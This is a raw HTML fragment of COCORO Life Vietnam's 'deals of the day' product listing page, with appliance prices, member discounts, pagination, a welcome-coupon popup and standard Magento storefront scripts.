<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,261,259 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,147,745 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-273"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,261,259 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,147,745 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-xay-sinh-to-emh076svwh-1.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31700_286037599_em-h076sv-wh_3_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố EM-H076SV-WH"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31700_286037599_em-h076sv-wh_3_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố EM-H076SV-WH"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/274" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":274,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-xay-sinh-to-emh076svwh-1.html"
                                       title="Máy Xay Sinh Tố EM-H076SV-WH">
                                        Máy Xay Sinh Tố EM-H076SV-WH                                    </a>
                                </h2>

                                                                <div class="normal-price-274"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="274" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-274"                data-price-amount="853200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">853,200 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-274"                data-price-amount="937582"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">937,582 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-274"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>937,582 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">853,200 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-274"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>937,582 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">853,200 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/noi-com-dong-dien-tu-kscom100dvwh.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31628_1741645695_ks-com100dv-wh_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Dòng Điện Tử KS-COM100DV-WH"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31628_1741645695_ks-com100dv-wh_1_1.jpg"
            width="270"
            height="270"
            alt="Nồi Cơm Dòng Điện Tử KS-COM100DV-WH"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/983" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":983,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/noi-com-dong-dien-tu-kscom100dvwh.html"
                                       title="Nồi Cơm Dòng Điện Tử KS-COM100DV-WH">
                                        Nồi Cơm Dòng Điện Tử KS-COM100DV-WH                                    </a>
                                </h2>

                                                                <div class="normal-price-983"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="983" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="983" data-price-box="product-id-983">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-983"                data-price-amount="1129091"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,129,091 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-983"                data-price-amount="1240759"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,240,759 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-983"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,240,759 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,129,091 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-983"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,240,759 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">1,129,091 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                                    <li class="item product product-item col-xl-3 col-lg-4 col-md-4 col-sm-6 col-6">
                        <div class="product-item-info" data-container="product-grid">
                            <div class="product-show">
                                                                <a href="https://www.cocorolife.vn/vi/may-xay-sinh-to-sharp-ems155pvwh.html" class="product photo product-item-photo">
                                    <span class="main-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31701_2135743440_em-s155pv-wh_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố Sharp EM-S155PV-WH"/></span>
</span>
</span>
                                                                                                                                                                <span class="hover-photo">
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper img-lazy-wrap"
          style="padding-bottom: 100%;">
        <img class="product-image-photo media-lazy lazyload"
                                                    src="#"
            data-src="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31701_2135743440_em-s155pv-wh_1.jpg"
            width="270"
            height="270"
            alt="Máy Xay Sinh Tố Sharp EM-S155PV-WH"/></span>
</span>
</span>
                                                                                                                                                        <span class="discount-percent">-9%</span>
                                                                    </a>
                                <div class="product-btn">
                                    <div class="row no-gutters text-center">
                                                                                                                                    <div class="col">
                                                                                                            <div class="stock unavailable">Hết hàng</span></div>
                                                                                                    </div>
                                                                                    
                                        <div class="col" style="display: none;">
                                            <button type='button' class="btn-quickview mb-tooltip" data-mfp-src="https://www.cocorolife.vn/vi/quickview/view/index/id/986" title="Xem trước"><i class='mbi mbi-eye'></i></button>                                        </div>
                                                                                    <div class="col btn-wishlist">
                                                <button type="button"
                                                        data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/wishlist\/index\/add\/","data":{"product":986,"uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi92aS9kZWFscy1vZi10aGUtZGF5Lmh0bWw,"}}'
                                                        class="action towishlist mb-tooltip" data-action="add-to-wishlist"
                                                        title="Thêm vào danh sách yêu thích"><i aria-hidden="true" class="mbi mbi-heart"></i></button>
                                            </div>
                                                                                                                    </div>
                                </div>
                            </div>
                            <div class="product details product-item-details">
                                                                                                                                                                    <h2 class="product name product-item-name">
                                    <a class="product-item-link"
                                       href="https://www.cocorolife.vn/vi/may-xay-sinh-to-sharp-ems155pvwh.html"
                                       title="Máy Xay Sinh Tố Sharp EM-S155PV-WH">
                                        Máy Xay Sinh Tố Sharp EM-S155PV-WH                                    </a>
                                </h2>

                                                                <div class="normal-price-986"
                                     data-guest-template-id="4073"
                                     data-member-template-id="4073"
                                     data-product-id="986" style="display: none">
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-986"                data-price-amount="931745"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">931,745 ₫</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-986"                data-price-amount="1023896"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1,023,896 ₫</span></span>
        </span>
    </span>

</div>                                </div>
                                <div class="guest-price-986"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,023,896 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">931,745 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>
                                <div class="member-price-986"
                                     data-end-date="" style="display: none">
                                        <div class="group-sale-price">
<div class="price-title">
<div class="icon"><img src="https://www.cocorolife.vn/static/version1766673062/frontend/MageBig/martfury_layout02/vi_VN/Cocoro_ProductPricing/images/member.svg" alt="member icon"></div>
<div class="price-name">Giá Thành Viên</div>
</div>
<div class="group-sale-price">
<div class="price-container">
<div class="old-price price"><s>1,023,896 ₫</s></div>
</div>
<div class="price-box"><span class="price-container"> <span class="price-wrapper"> <span class="price">931,745 ₫</span> <span class="flashsale-percent">-9%</span></span> </span></div>
</div>
<div class="price-box">
<div style="font-size: 12px; color: #f2351b;"><i></i></div>
</div>
</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="group-sale-note">
  <p style="color: #F2351B">Giá được chiết khấu trên Giỏ hàng / Trang thanh toán</p>
</div></div>                                </div>

                                                                                                                                </div>
                        </div>
                    </li>
                            </ol>
        </div>
    

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.cocorolife.vn\/vi\/deals-of-the-day.html","formKey":"HxztRjcBHEcXhMfn","post":false}}'>

        <p class="toolbar-amount">
            <span class="toolbar-number">83</span> sản phẩm tìm được    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label d-none d-sm-inline-block">Sắp xếp theo</label>
    <select data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                 Thứ tự ưu tiên            </option>
                    <option value="name"
                                >
                Tên sản phẩm            </option>
                    <option value="price"
                                >
                Giá            </option>
            </select>
            <a title="Thiết lập theo hướng giảm dần" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Thiết lập theo hướng giảm dần</span>
        </a>
    </div>
        
        
    
        
                <div class="pages">
            <strong class="label pages-label">Trang</strong>
            <ul class="items pages-items">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Bạn đang đọc trang</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=2" class="page">
                            <span class="label">Trang</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=3" class="page">
                            <span class="label">Trang</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=4" class="page">
                            <span class="label">Trang</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=5" class="page">
                            <span class="label">Trang</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.cocorolife.vn/vi/deals-of-the-day.html?p=2" title="Tiếp Tục">
                        <span class="label">Trang</span>
                        <span>Tiếp Tục</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label">
        <span>Hiển thị</span>
    </label>
    <div class="control">
        <select data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="48">
                    48                </option>
                    </select>
    </div>
</div>

                    <div class="modes">
        </div>
            </div>
        <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "EM\u002DS155PV\u002DWH"
            }
        }
    }
    </script>
    <script>
    require(['Cocoro_ProductPricing/js/display-product-price'], function (displayProductPrice) {
        displayProductPrice();
    });
</script>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cocorolife.vn\/vi\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>

<div class="no-display" id="welcome-popup">
    <a class="no-display" id="welcome-click" href="#welcome-content">&nbsp;</a>
    <div id="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="std">
  <div class="row">
    <div class="col-md-6 featured-image"><img src="https://cdn.cocorolife.vn/media/wysiwyg/gift.png" alt=""></div>
    <div class="col-md-6 text-center">
      <div><img src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/logo-message.png" alt=""></div>
      <div class="message">
        <div style="margin-bottom: 10px;"><strong>Chúc mừng!</strong></div>
        <div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div>Chương trình thành viên mới tặng Quý khách hàng code giảm giá:</div>
<ul>
  <li><strong>NEW200</strong> cho đơn từ 2.000.000đ</li>
  <li><strong>NEW500</strong> cho đơn từ 5.000.000đ</li>
</ul>
<div>áp dụng đồng thời với chương trình giảm giá thành viên khác</div>
<div>Hãy tận hưởng mua sắm cùng COCORO Life Vietnam nhé!</div></div></div>
</div>
      <div class="action"><a href="#" class="btn action primary close">Tiếp Tục Mua Sắm</a></div>
    </div>
  </div>
</div></div>    </div>
</div>
<script type="text/x-magento-init">
     {
         "#welcome-popup": {
             "welcome-popup": {}
         }
     }
 </script>
<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fdeals\u002Dof\u002Dthe\u002Dday.html",
                "currentCategoryId": "188",
                "isCategorySingleSelect": "1",
                "isMemorizerAllowed": "0"
            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
</div>
</div></div><div class="sidebar-wrap col-12 col-lg-4 col-xl-3 order-1 order-md-2"><div class="sidebar sidebar-main"><div class="block block-nav">
    <div class="block-title">
        <strong><span>Giá Tốt Trong Ngày</span></strong>
    </div>
    <div class="block-content">
        <ul id="categories-nav" class="nav-collapse nav-categories">
            <li class="level0 nav-1 active level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></li><li class="level0 nav-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><i class="mbi mbi-ios-arrow-down"></i><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" class="level-top"><span>Phụ kiện tủ lạnh</span></a></li></ul></li>        </ul>
        <script type="text/x-magento-init">
            {
                "#categories-nav": {
                    "MageBig_SmartMenu/js/jquery.collapsible": {
                        "id": "#categories-nav",
                        "accordion": "true",
                        "speed": 400,
                        "mouseType": 0,
                        "collapsed": "collapsed mbi mbi-ios-arrow-down",
                        "expanded": "expanded mbi mbi-ios-arrow-up"
                    }
                }
            }
        </script>
    </div>
</div>

    <div class="block filter" id="layered-filter-block">
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Mua sắm bằng</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Lựa chọn mua sắm</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "opened",
                                "collapsible": true,
                                "active": [0, 1, 2, 3],
                                "multipleCollapsible": true,
                                "animate": {"duration": 300}
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Danh mục</div>
                        <div data-role="content" class="filter-options-content">

<form data-amshopby-filter="attr_category_ids"
      data-amshopby-filter-request-var="cat">
    <ul class="items am-filter-items-attr_category_ids am-labels-folding
    -am-singleselect"
        >
        
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Giá Tốt Trong Ngày">
            
                                            <a class="am-filter-item-69768fbdd4ba1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Gi&#xE1;&#x20;T&#x1ED1;t&#x20;Trong&#x20;Ng&#xE0;y"
                   title="Gi&#xE1;&#x20;T&#x1ED1;t&#x20;Trong&#x20;Ng&#xE0;y"
                   href="https://www.cocorolife.vn/vi/deals-of-the-day.html"
                                    >
            
                            <span class="label">Giá Tốt Trong Ngày</span>
            
                            <span class="count">83<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="188"
                       type="radio"
                     checked                />
